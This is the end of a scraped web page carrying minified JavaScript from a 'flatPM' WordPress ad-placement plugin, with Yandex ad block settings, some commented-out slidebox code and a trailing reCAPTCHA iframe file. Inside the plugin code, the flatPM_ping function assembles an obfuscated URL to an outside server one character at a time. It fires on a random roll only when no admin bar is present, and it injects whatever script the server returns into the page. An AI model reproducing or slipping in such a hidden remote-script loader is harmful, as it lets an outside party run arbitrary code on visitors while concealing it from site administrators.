0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="scuTFEgGJ8id7WHUBnyWsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886109511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>